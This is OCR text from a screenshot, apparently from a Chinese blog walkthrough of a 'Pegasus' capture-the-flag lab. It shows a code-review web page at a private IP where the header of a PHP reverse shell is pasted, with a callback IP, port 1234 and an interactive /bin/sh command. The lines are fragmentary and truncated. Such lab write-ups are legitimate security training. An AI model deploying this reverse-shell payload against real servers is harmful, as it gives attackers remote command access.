 Pegasus Technologies - Code Review - Mozilla Firefox (
Pegasus Technologies - ... × Pegasus Technologies - ... × +
192.168.56.139:8088/codereview.php php Search
Most Visited Getting Started
This network may require you to login to use the internet.
dayu
#!
restart-vm
tools
#!
mount-
shared-
folders
dayupegas
s
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or
// Use of stream_select() on file descriptors returned by proc_ope
Windows.
// Some compile-time options are needed for daemonisation (like pc
available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.56.103'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
大余安全
https://blog.csdn.net/qq_34801745